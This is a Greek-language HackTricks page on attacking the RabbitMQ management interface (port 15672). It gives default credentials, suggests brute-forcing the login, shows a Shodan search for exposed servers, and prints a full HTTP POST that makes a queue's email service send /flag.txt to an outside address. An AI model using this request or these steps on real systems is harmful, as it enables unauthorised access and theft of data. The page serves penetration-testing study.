6.7 KiB

15672 - Ελεγχος Εισβολής στη Διαχείριση του RabbitMQ

Μάθετε το χάκινγκ στο AWS από το μηδέν μέχρι τον ήρωα με το htARTE (Ειδικός Ερυθρός Συνεργάτης AWS του HackTricks)!

Άλλοι τρόποι υποστήριξης του HackTricks:

- Αν θέλετε να δείτε την εταιρεία σας διαφημισμένη στο HackTricks ή να κατεβάσετε το HackTricks σε μορφή PDF ελέγξτε τα ΣΧΕΔΙΑ ΣΥΝΔΡΟΜΗΣ!

- Αποκτήστε το επίσημο PEASS & HackTricks swag

- Ανακαλύψτε την Οικογένεια PEASS, τη συλλογή μας από αποκλειστικά NFTs

- Εγγραφείτε στη 💬 ομάδα Discord ή στη ομάδα τηλεγραφήματος ή ακολουθήστε μας στο Twitter 🐦 @carlospolopm.

- Μοιραστείτε τα χάκινγκ κόλπα σας υποβάλλοντας PRs στα HackTricks και HackTricks Cloud αποθετήρια του github.

Συμβουλή για ανταμοιβή ευρήματος: Εγγραφείτε στο Intigriti, μια πρεμιέρα πλατφόρμα ανταμοιβής ευρημάτων δημιουργημένη από χάκερς, για χάκερς! Γίνετε μέλος στο https://go.intigriti.com/hacktricks σήμερα, και αρχίστε να κερδίζετε ανταμοιβές μέχρι $100,000!

{% embed url="https://go.intigriti.com/hacktricks" %}

Βασικές Πληροφορίες

Μπορείτε να μάθετε περισσότερα για το RabbitMQ στο 5671,5672 - Ελεγχος Εισβολής στο AMQP.

Σε αυτή τη θύρα μπορείτε να βρείτε τον διακεκριμένο διακομιστή RabbitMQ Management εάν το πρόσθετο διαχείρισης είναι ενεργοποιημένο.



Η κύρια σελίδα θα πρέπει να μοιάζει με αυτήν:

Απαρίθμηση

Οι προεπιλεγμένες διαπιστευτήρια είναι "guest":"guest". Αν δεν λειτουργούν, μπορείτε να δοκιμάσετε να εκτελέσετε βίαιη εισβολή στη σύνδεση.

Για να ξεκινήσετε χειροκίνητα αυτή την ενότητα πρέπει να εκτελέσετε:

rabbitmq-plugins enable rabbitmq_management

service rabbitmq-server restart

Αφού έχετε ελέγξει σωστά την ταυτοποίησή σας, θα δείτε τη διαχειριστική κονσόλα:

Επίσης, αν έχετε έγκυρα διαπιστευτήρια, μπορεί να σας ενδιαφέρει η πληροφορία του http://localhost:15672/api/connections

Σημειώστε επίσης ότι είναι δυνατόν να δημοσιεύσετε δεδομένα μέσα σε μια ουρά χρησιμοποιώντας το API αυτής της υπηρεσίας με ένα αίτημα όπως:

POST /api/exchanges/%2F/amq.default/publish HTTP/1.1

Host: 172.32.56.72:15672

Authorization: Basic dGVzdDp0ZXN0

Accept: */*

Content-Type: application/json;charset=UTF-8

Content-Length: 267

{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"zevtnax+ppp@gmail.com\", \"attachments\": [{\"path\": \"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}

Shodan

port:15672 http

Συμβουλή για ανταμοιβή ευρημάτων προβλημάτων: Εγγραφείτε στο Intigriti, μια προηγμένη πλατφόρμα ανταμοιβής ευρημάτων προβλημάτων δημιουργημένη από χάκερς, για χάκερς! Γίνετε μέλος στο https://go.intigriti.com/hacktricks σήμερα, και αρχίστε να κερδίζετε ανταμοιβές μέχρι $100,000!

{% embed url="https://go.intigriti.com/hacktricks" %}

Μάθετε το χάκινγκ στο AWS από το μηδέν μέχρι τον ήρωα με το htARTE (HackTricks AWS Red Team Expert)!

Άλλοι τρόποι υποστήριξης του HackTricks:

- Αν θέλετε να δείτε την εταιρεία σας διαφημισμένη στο HackTricks ή να κατεβάσετε το HackTricks σε μορφή PDF ελέγξτε τα ΣΧΕΔΙΑ ΣΥΝΔΡΟΜΗΣ!

- Αποκτήστε το επίσημο PEASS & HackTricks swag

- Ανακαλύψτε την Οικογένεια PEASS, τη συλλογή μας από αποκλειστικά NFTs

- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα τηλεγραφήματος ή ακολουθήστε μας στο Twitter 🐦 @carlospolopm.

- Μοιραστείτε τα χάκινγκ κόλπα σας υποβάλλοντας PRs στα HackTricks και HackTricks Cloud αποθετήρια του github.